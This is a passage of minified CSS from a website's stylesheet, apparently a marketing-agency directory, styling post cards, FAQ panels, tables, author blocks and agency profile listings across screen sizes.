#333;padding:10px}.table-container table th{background-color:#ee1d7a;color:#fff;font-weight:bold;text-transform:uppercase;text-align:center}@media only screen and (max-width: 768px){.table-container table th{font-size:16px;line-height:20px}}.table-container table td{background-color:#f4f4f4}@media only screen and (max-width: 768px){.table-container table td{font-size:14px;line-height:15px}}.table-container table tr:nth-child(even) td{background-color:#f9f9f9}@media screen and (max-width: 768px){.table-container{overflow-x:scroll;-webkit-overflow-scrolling:touch}.table-container table{min-width:600px}}.thb-post-faq-panel.active .thb-post-faq-title{color:#ee1d7a}.thb-post-faq-panel.active .thb-post-faq-body{display:block !important}@media only screen and (max-width: 768px){.term-usa .thb-post-faq-panel,.term-uk .thb-post-faq-panel,.term-canada .thb-post-faq-panel,.term-australia .thb-post-faq-panel,.term-europe .thb-post-faq-panel,.term-asia .thb-post-faq-panel{width:100vw;box-sizing:border-box;margin-left:calc(-50vw + 50%);padding:10px 15px}}.food-and-beverage-digital-marketing-guide .thb-header-mobile-menu-container{border-bottom:1px solid #d5e8de;box-shadow:0px 24px 32px 0px #d5e8de}.beauty-cosmetics-digital-marketing-guide .thb-header-mobile-menu-container{border-bottom:1px solid #ffebf1;box-shadow:0px 24px 32px 0px #ffebf1}.alignfull{margin:0 calc(50% - 100vw/2);max-width:100vw;width:100vw}.alignfull .row:not(.expanded){margin:0 auto;max-width:79.375rem;padding:0 5px}@media only screen and (min-width: 768px){.alignfull .row:not(.expanded){padding:0 35px}}.alignfull .row .row{padding:0 !important}.alignfull div[class$=__inner-container]{max-width:79.375rem;padding:0 5px;margin:0 auto}@media only screen and (min-width: 768px){.alignfull div[class$=__inner-container]{padding:0 35px}}.requirements-group{display:flex;justify-content:center}@media only screen and (max-width: 768px){.requirements-group{text-align:center}}.requirements-group .wp-block-group__inner-container{width:100%}@media only screen and (min-width: 768px){.requirements-group .wp-block-group__inner-container{width:65%}}.requirements-group .requirements-icon{width:51px;height:auto;max-height:100%;margin:0 auto 15px;flex-shrink:0}@media only screen and (max-width: 768px){.requirements-group .requirements-icon{width:51px;margin:0 auto 15px}}.requirements-group h4{margin-bottom:5px}.requirements-group p{line-height:1.4;font-size:16px}@media only screen and (max-width: 768px){.requirements-group p{text-align:left}}.membership-group .thb-columns-with-icon{padding:0}.membership-group .benefits-title{font-size:18px;font-weight:500;letter-spacing:-1px;line-height:26px}@media only screen and (min-width: 768px){.membership-group .benefits-title{font-size:20px;margin-bottom:75px}}.why-should-you-advertise-on-dan-group .thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-thumbnail-container{height:126px;width:120px}.why-should-you-advertise-on-dan-group .thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-details-container h3{max-width:unset}.dan-visits-overview{width:100%;margin:0 auto;font-size:15px;letter-spacing:-1px;line-height:1.8}@media only screen and (min-width: 768px){.dan-visits-overview{width:80%;font-size:30px;line-height:1.4}}.traffic-visualizer-group p{font-size:19px;letter-spacing:-1px;line-height:28px}@media only screen and (min-width: 768px){.traffic-visualizer-group p{font-size:24px}}.dan-mission{font-size:23px;letter-spacing:-1px;line-height:33px}@media only screen and (min-width: 768px){.dan-mission{font-size:28px;line-height:40px}}@media only screen and (max-width: 768px){.thb-sahadowed-box-block .thb-description{font-size:14px;line-height:28px}}.thb-cta-group .cta-text-column{padding:30px}@media only screen and (min-width: 768px){.thb-cta-group .cta-text-column{padding:0 50px 0 145px}}.thb-cta-group .cta-text-column .cta-title{font-size:40px;line-height:45px}.thb-cta-group .cta-text-column .cta-subtitle{font-size:15px;line-height:24px}@media only screen and (max-width: 768px){.thb-cta-group .cta-text-column .cta-btn{width:100%}}.thb-cta-group .wp-block-image{margin-bottom:0}.post{display:block;position:relative;width:100%;height:100%;font-size:14px}.post .thb-post-details{position:relative}.post .thb-post-event-details{display:flex;flex-direction:row;justify-content:space-between;position:relative;margin-bottom:15px;flex-wrap:wrap;font-size:14px}.post .thb-post-event-details .thb-post-event-start-date,.post .thb-post-event-details .thb-post-event-location{flex-shrink:0}.post .thb-post-event-details::after{content:"";display:block;position:relative;width:100%;height:1px;margin:11px 0;background:#f0f0f3}.post .thb-post-title{font-weight:700;display:inline-flex;flex-shrink:0;margin-bottom:9px;letter-spacing:-1px;font-size:18px;line-height:24px}@media only screen and (min-width: 768px){.post .thb-post-title{font-size:20px;line-height:28px}}.post .thb-post-subtitle{line-height:1}.post .thb-post-thumbnail-container{position:relative;display:block;height:inherit}.post .thb-post-thumbnail-container.has-triangle::after{content:"";width:0;height:0;border-style:solid;border-width:8px 0 8px 10px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff;position:absolute;left:32px;top:auto;bottom:-3.8px;transform:rotate(-90deg);right:auto;margin:auto;z-index:1}.post .thb-post-content{line-height:1.6}.post .thb-post-tag{position:absolute;top:15px;left:0;z-index:7;line-height:22px;background:#ee1d7a;color:#fff;font-weight:700;font-size:12px;padding:3px 8px 5px 16px}@media only screen and (min-width: 768px){.post .thb-post-tag{padding:5px 10px 5px 21px;top:20px;font-size:14px}}.post .thb-post-tag.featured{background:#ffae00;color:#131529}.post .thb-post-tag.discount,.post .thb-post-tag.sponsored{background:#fdb000;color:#131529}@media only screen and (max-width: 768px){.post .thb-post-author{margin-top:32px}}.post .thb-post-author-container{display:flex}.post .thb-post-author-profile-picture{display:inline-flex;border-radius:50%;overflow:hidden;margin-right:16px;height:45px;width:45px}@media only screen and (min-width: 768px){.post .thb-post-author-profile-picture{height:64px;width:64px;margin-top:2px}}.post .thb-post-author-details{display:inline-flex;flex-direction:column}@media only screen and (min-width: 768px){.post .thb-post-author-details{width:90%;padding:20px 0}}.post .thb-post-author-details-info{margin-bottom:0}@media only screen and (max-width: 768px){.post .thb-post-author-details-info{width:119%;margin-top:15px;margin-left:-56px;margin-bottom:8px}}.post .thb-post-author-name{font-size:20px;line-height:24px;letter-spacing:-0.2px;color:#333;font-weight:400;display:block}@media only screen and (min-width: 768px){.post .thb-post-author-name{font-size:18px;letter-spacing:-0.5px}}.post .thb-post-author-date{font-size:14px;line-height:16px;display:flex;margin-top:5px;margin-left:18px}@media only screen and (min-width: 768px){.post .thb-post-author-date{position:relative;color:var(--Color-Gray-Gray20, #333);font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin-top:0;margin-left:0}}.post .thb-post-author-date::before{content:"";background-image:url("../svg/clock.svg");background-size:16px 16px;background-repeat:no-repeat;width:16px;height:16px;display:block;position:absolute;left:57px;margin-top:6.7px;transform:translateY(-50%)}@media only screen and (min-width: 768px){.post .thb-post-author-date::before{left:-21px;top:19%}}.post .thb-post-author a{color:#131529}.post .thb-post-location a:last-child .seperator{display:none}.post.event .thb-post-thumbnail-container::after{content:"";background:rgba(237,21,117,.05);position:absolute;right:0;top:0;width:100%;height:100%}.post.jobs .thb-post-category .thb-category{text-transform:uppercase}.post.style1{display:flex;flex-direction:column}.post.style2{display:flex;flex-direction:column}.post.style2 .thb-post-top{height:192px;width:100%;flex-shrink:0}.post.style2 .thb-post-bottom{width:100%;border:1px solid #e8e8eb;padding:20px}@media only screen and (min-width: 768px){.post.style2 .thb-post-bottom{min-height:230px;height:100%}}.post.style2 .thb-post-content{font-size:15px}.post.style2 .thb-post-content p{line-height:inherit}@media only screen and (max-width: 768px){.thb-feed-container .post.style2 .thb-post-content{display:none}}.post.style2.horizontal{flex-direction:column}@media only screen and (min-width: 768px){.post.style2.horizontal{flex-direction:row-reverse;min-height:422px;height:100%}}.post.style2.horizontal .thb-post-top{width:100%;height:192px}@media only screen and (min-width: 768px){.post.style2.horizontal .thb-post-top{width:63%;height:100%}}.post.style2.horizontal .thb-post-bottom{display:flex;flex-direction:column;align-items:center;justify-content:flex-end}@media only screen and (min-width: 768px){.post.style2.horizontal .thb-post-title{font-size:28px;line-height:33px}}@media only screen and (min-width: 768px){.post.style2.horizontal .has-triangle::after{top:32px;bottom:auto;left:-0.8px;transform:rotate(0deg)}}@media only screen and (min-width: 768px){.post.style2.featured .thb-post-content{display:none}}.post.style2.thb-page-header-featured-post{background:#fff}@media only screen and (max-width: 768px){.post.style2.thb-page-header-featured-post .thb-post-content{display:none}}.post.style2.event:not(.related-post) .thb-post-bottom{padding:0 30px 20px 30px}.post.style2.event:not(.related-post) .thb-post-event-details{padding-top:13px;margin-bottom:0}.post.style2.event:not(.related-post) .thb-post-category{margin-bottom:0}.post.style3{display:flex;text-align:center;flex-direction:column;align-items:center;padding:15px;background-color:#fff}@media only screen and (min-width: 768px){.post.style3{padding:60px 25px 20px 25px}}.post.style3 .thb-post-thumbnail-container{height:104px;width:104px;margin-bottom:16px}@media only screen and (min-width: 768px){.post.style3 .thb-post-thumbnail-container{margin-bottom:30px}}.post.style3 .thb-post-title{font-weight:700;letter-spacing:-1px;margin-bottom:0}@media only screen and (max-width: 768px){.post.style3 .thb-post-title{font-size:13px}}.post.style3 .thb-post-category{margin-bottom:0px;justify-content:center;max-height:22px;color:#ee1d7a;font-size:11px;line-height:1}@media only screen and (min-width: 768px){.post.style3 .thb-post-category{font-size:16px;font-size:12px}}.post.style3.last-sticky{padding:0;text-align:left;box-shadow:0 20px 60px rgba(24,32,111,.2)}.post.style3.last-sticky .thb-post-content{padding:10px}@media only screen and (min-width: 768px){.post.style3.last-sticky .thb-post-content{padding:28px}}.post.style3.last-sticky p{margin-bottom:0}.post.style3.last-sticky .thb-btn{border:solid 1px #ebebeb;height:100%;font-size:18px;line-height:22px;padding:20px}.post.style3.horizontal{display:flex;flex-direction:row;justify-content:flex-start;background-color:rgba(0,0,0,0);padding:0}.post.style3.horizontal .thb-post-cover{display:block;position:absolute;height:100%;width:100%}.post.style3.horizontal .thb-post-thumbnail-container{margin:0 15px 0 0;width:40px;height:42px;flex-shrink:0}.post.style3.horizontal .thb-post-details{display:flex;flex-direction:column;width:100%}.post.style3.horizontal .thb-post-title{font-size:12px;line-height:18px;letter-spacing:normal;text-align:left;color:#131529;font-weight:600;margin-bottom:0}.post.style3.horizontal .thb-post-category{justify-content:flex-start;font-size:10px;line-height:14px;color:#767779}.post.style3.horizontal::after{color:#ee1d7a;content:"";font-family:"danicons";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;opacity:0}.post.style3.horizontal:hover::after{opacity:1;transform:translateX(10px)}.post.style4{display:flex;flex-direction:row;align-items:center;border-bottom:1px solid #e0e1e6;margin-bottom:10px;padding:0 0 10px 0;height:auto}.post.style4:last-of-type{margin-bottom:0}@media only screen and (min-width: 768px){.post.style4{height:110px;margin-bottom:20px;padding:0 0 20px 0}}.post.style4 .thb-post-details{margin-left:15px;display:flex;flex-direction:column}.post.style4 .thb-post-action{margin-left:auto}.post.style4 .thb-post-date{position:absolute;top:0;right:0;text-transform:uppercase;font-size:10px;color:#3a3a40}.post.style4 .thb-post-title{margin-bottom:0}@media only screen and (max-width: 768px){.post.style4 .thb-post-title{font-size:14px;line-height:19px}}.post.style4 .thb-post-location{font-size:12px;margin-bottom:2px}@media only screen and (min-width: 768px){.post.style4 .thb-post-location{margin-bottom:7px}}.post.style4 .thb-post-company{font-size:14px;margin-top:2px;margin-bottom:4px;line-height:19px}.post.style4 .thb-post-goto-post [class*=icon]{font-size:24px;color:#ee1d7a}.post.style4 .thb-post-thumbnail-container{flex-shrink:0;width:48px;height:auto}@media only screen and (min-width: 768px){.post.style4 .thb-post-thumbnail-container{width:90px}}.post.style5{display:flex;flex-direction:column-reverse;margin-bottom:15px;border:1px solid #e0e1e6}@media only screen and (min-width: 768px){.post.style5{margin-bottom:30px;flex-direction:row}}.post.style5:last-child{margin-bottom:0}.post.style5 .thb-post-details{display:flex;flex-direction:column;justify-content:flex-end;width:100%;padding:20px 10px 10px 10px}@media only screen and (min-width: 768px){.post.style5 .thb-post-details{width:40%;padding:10px 10px 0 10px}}@media only screen and (min-width: 1068px){.post.style5 .thb-post-details{padding:0 10px 20px 30px}}.post.style5 .thb-post-thumbnail-container{height:155px;width:100%}@media only screen and (min-width: 768px){.post.style5 .thb-post-thumbnail-container{width:60%;height:220px}}@media only screen and (min-width: 768px){.post.style5 .has-triangle::after{top:32px;bottom:auto;left:-0.8px;transform:rotate(0deg)}}.post.style10{padding:16px;display:flex;gap:8px;border-radius:8px;opacity:0px;border:1px solid #d9d9db;flex-direction:column}.post.style10 .thb-post-agency-profile-character{color:#a1a1a9;margin-left:4px;margin-right:4px}.post.style10 .thb-post-agency-profile-page-pin{display:block;width:16px;height:16px;background:url("../svg/thb-post-agency-profile-page-pin.svg");margin-right:4px}.post.style10 .thb-post-agency-top,.post.style10 .thb-post-agency-bottom{display:flex;flex-direction:row;gap:16px}.post.style10 .thb-post-agency-top .thb-post-category-wrapper div,.post.style10 .thb-post-agency-bottom .thb-post-category-wrapper div{display:flex;align-items:center}.post.style10 .thb-post-agency-right h3{font-size:18px;font-weight:500;line-height:24px;letter-spacing:-1px;text-align:left;margin-bottom:8px !important}@media only screen and (min-width: 768px){.post.style10 .thb-post-agency-right h3{font-size:20px;line-height:26px}}.post.style10 .thb-post-agency-right .thb-post-content{font-size:12px;font-weight:400;line-height:20px;text-align:left;color:#767779}.post.style10 .thb-post-agency-thumbnail-container img{min-width:48px;height:48px}@media only screen and (min-width: 768px){.post.style10 .thb-post-agency-thumbnail-container img{min-width:120px;height:120px}}.post.style6{padding:20px;border:1px solid #e1e1e6;position:relative;display:flex;flex-direction:column}@media only screen and (min-width: 768px){.post.style6{flex-direction:row;align-items:flex-start}}.post.style6.has-star::before{content:"";position:absolute;padding:3px;color:#131529;background:#ffae00;width:32px;height:32px;display:flex;align-items:center;justify-content:center;top:16px;left:auto;right:16px;font-family:"danicons" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (min-width: 768px){.post.style6.has-star::before{left:0;right:auto}}.post.style6 .thb-post-thumbnail-container{height:auto;margin-bottom:16px}@media only screen and (min-width: 768px){.post.style6 .thb-post-thumbnail-container{max-width:unset;margin-bottom:unset;width:140px;height:140px}}.thb-free-listings-content .post.style6 .thb-post-thumbnail-container{width:80px;height:80px}.post.style6 .thb-post-left{display:flex;justify-content:flex-start}@media only screen and (min-width: 768px){.post.style6 .thb-post-left{justify-content:center;align-items:center}}.post.style6 .thb-post-right{display:flex;align-items:center;padding-left:0}@media only screen and (min-width: 768px){.post.style6 .thb-post-right{padding-left:20px}}.post.style6 .thb-post-content{margin:0}.post.style6 .thb-post-bottom{width:100%;display:flex;align-items:center;justify-content:space-between;bottom:5px;background:none;font-size:13px;letter-spacing:1px;font-weight:700;height:41px;margin-top:10px;position:relative}@media only screen and (min-width: 768px){.post.style6 .thb-post-bottom{position:absolute;font-size:18px;letter-spacing:normal;background:rgba(0,0,0,0);padding:20px;margin:0 -20px;justify-content:flex-end}}.post.style6 .thb-post-visit-website{display:none;color:#ee1d7a;background:#f5f6fa;width:97%;font-size:inherit;font-weight:inherit;letter-spacing:inherit;height:inherit;align-items:center;margin-left:auto;justify-content:center}@media only screen and (min-width: 768px){.post.style6 .thb-post-visit-website{background:none;width:unset;justify-content:flex-end}}.post.style6 .thb-post-visit-website [class*=icon]{font-size:10px;padding-left:5px}@media only screen and (min-width: 768px){.post.style6 .thb-post-visit-website [class*=icon]{font-size:13px}}.post.style6 .thb-post-view-profile{display:none;flex-shrink:0}.post.style6 .thb-post-location{display:none;flex-shrink:0;font-weight:400;font-size:14px}.post.style6 .thb-post-location a+a::before{content:"|";padding:0 5px}.post.style6 .thb-post-location [class*=icon]{margin-right:15px}.post.style6 .thb-post-subtitle{font-size:14px;font-weight:400}@media only screen and (max-width: 768px){.post.style6 .thb-post-subtitle{margin-bottom:16px}}.post.style6.show-visit-website .thb-post-visit-website{display:inline-flex}.post.style6.show-post-location .thb-post-location{display:inline-flex}.post.style6.show-view-profile .thb-post-view-profile{display:inline-flex}@media only screen and (max-width: 768px){.post.style6.show-view-profile .thb-post-view-profile{justify-content:flex-end}}.post.style6.after-thumbnail-vertical-line .thb-post-left{margin:0 0 20px 0}@media only screen and (min-width: 768px){.post.style6.after-thumbnail-vertical-line .thb-post-left{margin:unset;border-right:1px solid #ddd}}.post.style6.type1{padding:10px;display:flex;flex-direction:column;justify-content:center;background:#fff;border:1px solid #e1e1e6}.post.style6.type1 .thb-post-thumbnail-container{width:70px;height:70px;max-width:70px}@media only screen and (min-width: 768px){.post.style6.type1 .thb-post-thumbnail-container{width:140px;height:140px;max-width:140px}}@media only screen and (min-width: 768px){.post.style6.type1{padding:30px;justify-content:unset;flex-direction:row}}.post.style6.type1 .thb-post-left{justify-content:center}@media only screen and (min-width: 768px){.post.style6.type1 .thb-post-left{padding:35px;align-items:flex-start}}.post.style6.type1 .thb-post-right{justify-content:center}@media only screen and (min-width: 768px){.post.style6.type1 .thb-post-right{padding:35px;justify-content:flex-start;align-items:flex-start}}.post.style6.type1 .thb-post-details{text-align:center}@media only screen and (min-width: 768px){.post.style6.type1 .thb-post-details{text-align:left}}@media only screen and (min-width: 768px){.post.style6.type1 .thb-post-bottom{position:absolute;margin:0 -30px 0 -30px;padding:0 30px 0 30px}}@media only screen and (min-width: 768px){.thb-regional-search-content .post.style6.type1{padding:50px}}.thb-regional-search-content .post.style6.type1 .thb-post-right{padding-left:15px}@media only screen and (min-width: 768px){.thb-regional-search-content .post.style6.type1 .thb-post-bottom{position:absolute;margin:0 -50px 0 -50px;padding:0 50px 0 50px}}.thb-regional-search-content .post.style6.type1 .thb-post-visit-website{font-size:15px}.thb-regional-search-content .post.style6.type1 .thb-post-visit-website [class*=icon]{font-size:10px}.post.style6.type1.jobs .thb-post-left{margin-bottom:0}@media only screen and (min-width: 768px){.post.style6.type1.jobs .thb-post-location{margin-left:238px}}.post.style6.type1.jobs .thb-post-bottom{bottom:0}@media only screen and (min-width: 768px){.post.style6.type1.jobs .thb-post-bottom{bottom:20px}}.post.style6.type1.jobs .thb-post-visit-website{background:rgba(0,0,0,0);justify-content:flex-end}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs{padding:0}}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs .thb-post-left{padding:34px 40px}}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs .thb-post-right{padding:34px 40px}}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs .thb-post-bottom{margin:0;padding:0}}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs .thb-post-location{margin-left:255px}}@media only screen and (min-width: 768px){.post.style6.type1.jobs.all-jobs .thb-post-content{margin-bottom:66px}}@media only screen and (max-width: 768px){.post.style6.type1.mobile-left{flex-direction:row;flex-wrap:wrap;align-items:flex-start}.post.style6.type1.mobile-left .thb-post-left{width:20%}.post.style6.type1.mobile-left .thb-post-right{width:80%}.post.style6.type1.mobile-left .thb-post-details{text-align:left;margin-left:15px}}.post.style6.type2{padding:20px 20px 63px 20px;background:#fff;border:1px solid #e1e1e6;border-radius:8px}@media only screen and (max-width: 768px){.post.style6.type2{display:flex;flex-direction:row;padding:24px 24px 73px}}@media only screen and (min-width: 768px){.post.style6.type2{padding:24px 24px 65px 24px}}.post.style6.type2 .thb-post-left{justify-content:center}@media only screen and (max-width: 768px){.post.style6.type2 .thb-post-left{margin-right:16px}}.post.style6.type2 .thb-post-right{padding-left:0}@media only screen and (min-width: 768px){.post.style6.type2 .thb-post-right{text-align:left;padding-left:20px}}.post.style6.type2 .thb-post-thumbnail-container{width:102px;height:102px}@media only screen and (min-width: 768px){.post.style6.type2 .thb-post-thumbnail-container{width:120px;height:auto}}.post.style6.type2 .thb-post-bottom{position:absolute;font-weight:500;font-size:14px;bottom:0;padding:0 16px 5px;margin:0 -20px 0 -20px;background-color:#fafafa;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media only screen and (max-width: 768px){.post.style6.type2 .thb-post-bottom{height:auto;display:inline-block;padding:8px 24px;margin-left:-24px}}@media only screen and (min-width: 768px){.post.style6.type2 .thb-post-bottom{margin:0 -24px;padding:8px 24px}}.post.style6.type2 .thb-post-bottom [class*=icon]{font-size:10px;margin-left:5px}.post.style6.type2 .thb-post-visit-website{background:rgba(0,0,0,0)}@media only screen and (max-width: 768px){.post.style6.type2 .thb-post-visit-website{justify-content:flex-end}}.post.style6.type3{padding:20px 20px 62px 20px;background:#fff}@media only screen and (min-width: 768px){.post.style6.type3{padding:20px 20px 62px 20px}}.post.style6.type3 .thb-post-bottom{position:absolute;font-weight:500;bottom:0;padding:0 20px 0 20px;margin:0 -20px 0 -20px}.post.style6.type3 .thb-post-bottom [class*=icon]{font-size:10px;margin-left:5px}.post.style6.type3 .thb-post-bottom .thb-extra-category{margin-left:10px}.post.style6.type3 .thb-post-visit-website{background:rgba(0,0,0,0);justify-content:flex-end}.post.style6.sponsored{background:#fdf5f8}@media only screen and (min-width: 768px){.post.style6.sponsored{padding:20px 20px 35px 20px}}.post.style6.sponsored .thb-post-tag{position:relative;top:unset;left:unset;width:max-content;padding:5px;text-transform:uppercase;border-radius:4px;padding:.75px 9px;font-size:10px;margin-bottom:15px}.post.style6.sponsored .thb-post-visit-website{width:100%}@media only screen and (min-width: 768px){.post.style6.sponsored .thb-post-visit-website{font-size:16px;width:unset}}.post.style6.bottom-has-color .thb-post-bottom{background:#fafafc;font-size:12px;border-top:1px solid #e1e1e6}@media only screen and (max-width: 768px){.post.style6.wrap-thumbnail{padding:10px}.post.style6.wrap-thumbnail .thb-post-left{display:none}.post.style6.wrap-thumbnail .thb-post-thumbnail-container{width:60px;height:60px;margin-right:20px;display:inline-block;float:left}.post.style6.wrap-thumbnail .thb-post-category{display:block;width:unset;margin:-10px 0 0}.post.style6.wrap-thumbnail .thb-post-title{display:block;width:unset;font-size:16px;line-height:22px}.post.style6.wrap-thumbnail .thb-post-content{font-size:12px;line-height:22px}}@media only screen and (min-width: 768px){.post.style6.wrap-thumbnail .thb-post-right .thb-post-thumbnail-container{display:none}}.post.style7 .thb-post-thumbnail-container{height:auto;width:100%}.post.style7 .thb-post-title{width:100%;display:flex;justify-content:space-between;padding:8px 6px;margin-bottom:0;border:1px solid #e1e1e6}@media only screen and (min-width: 768px){.post.style7 .thb-post-title{padding:8px 16px;font-size:15px;line-height:24px}}.post.style7 .thb-post-button{display:flex;align-items:center;background:#fff;position:relative}.post.style7 .thb-post-button:hover .thb-post-services-container{display:block;opacity:1;z-index:1}.post.style7 .thb-post-services-container{opacity:0;position:absolute;padding:15px 0 0 0;top:100%;width:100%;overflow:visible}.post.style7 .thb-post-services-container-content{display:flex;flex-direction:column;padding:5px 20px;border-radius:4px;background:#fff;width:100%;box-shadow:0 4px 10px 0 rgba(24,32,111,.2)}.post.style7 .thb-post-service-item{display:block;padding:8px 0;font-size:12px;font-weight:600;border-bottom:1px solid #e1e1e3}.post.style7 .thb-post-service-item:last-child{border:none}.post.style8{display:flex;background:#fff;flex-direction:column}@media only screen and (min-width: 768px){.post.style8{flex-direction:row}}.post.style8.has-border{border:1px solid #e1e1e6}.post.style8 .thb-post-right{width:100%;position:relative;display:flex;align-items:center;padding:10px}@media only screen and (min-width: 768px){.post.style8 .thb-post-right{padding:50px}}.post.style8 .thb-post-thumbnail-container{width:100%;height:auto}@media only screen and (min-width: 768px){.post.style8 .thb-post-thumbnail-container{top:10%;left:8%;width:301px;height:80%}}.post.style8 .thb-post-details{width:inherit;position:relative}.post.style8 .thb-post-content{display:none}@media only screen and (min-width: 768px){.post.style8 .thb-post-content{display:block}}.post.style8 .thb-post-event-details{justify-content:unset}@media only screen and (min-width: 768px){.post.style8 .thb-post-event-details{margin-bottom:0}}.post.style8 .thb-post-event-details::after{display:none}.post.style8 .thb-post-event-location{padding-right:5px}@media only screen and (min-width: 768px){.post.style8 .thb-post-event-location{padding-right:20px}}.post.style8 .thb-post-visit-website{color:#ee1d7a;font-weight:700;font-size:13px;display:flex;justify-content:center;width:100%;background:#f5f6fa;padding:10px 0px}.post.style8 .thb-post-visit-website [class*=icon]{display:none}@media only screen and (min-width: 768px){.post.style8 .thb-post-visit-website{display:block;position:absolute;right:0;bottom:0;background:unset;padding:unset;font-size:16px;width:unset}}.thb-members-area-content .post.style8.type1 p{font-size:14px;line-height:23px}.post.style8.type1 .thb-post-thumbnail-container{height:auto}.post.style8.type1 .thb-post-content{margin-bottom:15px}.post.style8.type1 .thb-post-tag.discount{display:inline-flex;border-radius:4px;padding:1.5px 9px;text-transform:uppercase;font-size:12px;top:unset}.post.style8.type1 .thb-post-visit-website{position:relative;display:flex;justify-content:flex-end}.post.style8.type1 .thb-post-visit-website [class*=icon]{display:inline}.post.style12 .thb-post-card-mobile-middle{display:flex;justify-content:space-between}.post.style12 .thb-post-card-thumbnail a{width:104px;height:104px}.post.style12 .thb-post-card-badge{display:flex;position:absolute;top:-1px;right:24px;gap:8px}.post.style12 .thb-post-card-badge .hover-content{width:fit-content}@media only screen and (min-width: 768px){.post.style12 .thb-post-card-badge .hover-content{width:max-content}}.post.style12 .thb-post-card-badge-aotm::after{right:36%}.post.style12 .thb-post-card-badge-featured::after{right:36%}.post.style12 .thb-post-card-badge img{height:32px;width:22px}.post.style12 .thb-post-card-container{width:100%;height:100%;border-radius:8px;border:1px solid #e1e1e6;background:#fff}.post.style12 .thb-post-card-info-agency{font-size:20px;font-weight:700;line-height:28px;letter-spacing:-1px;text-align:left;color:#131529}.post.style12 .thb-post-card-upper{display:flex;flex-direction:row;gap:16px}.post.style12 .thb-post-card-location{display:flex}.post.style12 .thb-post-card-location-hq,.post.style12 .thb-post-card-location-cities{font-size:12px;font-weight:500;line-height:12px;text-align:left}.post.style12 .thb-post-card-location-hq img,.post.style12 .thb-post-card-location-cities img{width:16px;height:16px}.post.style12 .thb-post-card-location-hq{color:var(--Color-Gray-Gray20, #333333);display:flex;align-items:center;outline:1px solid var(--Color-Gray-Placeholder, #AAABB6);border-radius:100px;padding:0px 0px 0px 8px;width:fit-content}.post.style12 .thb-post-card-location-hq-inner{padding:6px 8px 6px 0px}@media only screen and (max-width: 768px){.post.style12 .thb-post-card-location-hq{text-wrap:nowrap;margin-top:8px}}.post.style12 .thb-post-card-location-hq .hq{color:var(--Color-Gray-Ghost, #767779);margin-right:4px}.post.style12 .thb-post-card-location-cities{color:var(--Color-Base-White, #FFFFFF);background:var(--Color-Gray-Placeholder, #AAABB6);padding:4px 6px 4px 8px;border-radius:100px;display:flex;gap:4px;align-items:center}.post.style12 .thb-post-card-location-cities .hover-content{min-width:max-content}.post.style12 .thb-post-card-location-cities ul li{margin-bottom:1px}.post.style12 .thb-post-card-location-cities ul .region::before{content:"";border-top:1px solid #f0f1f5;position:absolute;top:1px}.post.style12 .thb-post-card-info{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:flex-end}.post.style12 .thb-post-card-info-left h3{margin-bottom:8px}@media only screen and (min-width: 768px){.post.style12 .thb-post-card-info-left h3{margin-bottom:0px}}@media only screen and (min-width: 768px){.post.style12 .thb-post-card-info-left{gap:12px;display:flex;flex-direction:column}}.post.style12 .thb-post-card-info-right{display:flex;flex-direction:column;gap:10px;align-items:flex-end}.post.style12 .thb-post-card-info-membership{font-size:12px;font-weight:400;line-height:12px;text-align:left;padding:6px 8px;border-radius:100px;color:var(--color);text-wrap:nowrap;width:fit-content}.post.style12 .thb-post-card-info-grade-number{background:#fff;width:28px;height:28px;padding:4px;border-radius:50%;align-content:center;text-align:center;position:relative;z-index:1;font-size:14px;font-weight:500;line-height:14px;letter-spacing:-0.5px;text-align:center;color:var(--Color-Gray-Gray20, #333333)}.post.style12 .thb-post-card-info-grade{position:relative;width:32px;height:32px;display:flex;align-items:center;justify-content:center}@media only screen and (max-width: 768px){.post.style12 .thb-post-card-info-grade .padding-16{width:130px}.post.style12 .thb-post-card-info-grade .dark::after{left:80%}.post.style12 .thb-post-card-info-grade .hover-content{left:-70%}}.post.style12 .thb-post-card-info-progress-ring{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background:conic-gradient(var(--color) 0deg, var(--color) calc(var(--percentage) * 1deg), lightgray calc(var(--percentage) * 1deg), lightgray 360deg);transform:rotate(-20deg)}.post.style12 .thb-post-card-top{display:flex;flex-direction:column;padding:24px;gap:16px}.post.style12 .thb-post-card-top .thb-post-card-description{margin-bottom:0px;min-height:69px}.post.style12 .thb-post-card-top .thb-post-card-description p{margin-bottom:0px;min-height:69px}.post.style12 .thb-post-card-middle{display:flex;gap:10px;padding:12px 24px;border-top:1px solid #e1e1e6}.post.style12 .thb-post-card-middle .thb-service-expertise{background:#7c7d80 !important}@media only screen and (max-width: 768px){.post.style12 .thb-post-card-middle{flex-flow:wrap}}@media only screen and (min-width: 768px){.post.style12 .thb-post-card-middle{gap:8px;padding:8px 24px}}.post.style12 .thb-post-card-bottom{display:flex;gap:20px;background:var(--Color-Gray-Alabaster, #FAFAFA);padding:4px 24px;border-top:1px solid #e1e1e6;justify-content:flex-end;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.post.style12 .thb-post-card-services,.post.style12 .thb-post-card-industries,.post.style12 .thb-post-card-employee,.post.style12 .thb-post-card-awards,.post.style12 .thb-post-card-case-studies{background:var(--Color-Gray-Placeholder, #AAABB6);padding:4px 8px;color:var(--Color-Base-White, #FFFFFF);display:flex;gap:2px;border-radius:100px;font-size:12px;font-weight:500;line-height:12px;text-align:left;align-items:center}@media only screen and (max-width: 768px){.post.style12 .thb-post-card-services,.post.style12 .thb-post-card-industries,.post.style12 .thb-post-card-employee,.post.style12 .thb-post-card-awards,.post.style12 .thb-post-card-case-studies{text-wrap:nowrap}}.post.style12 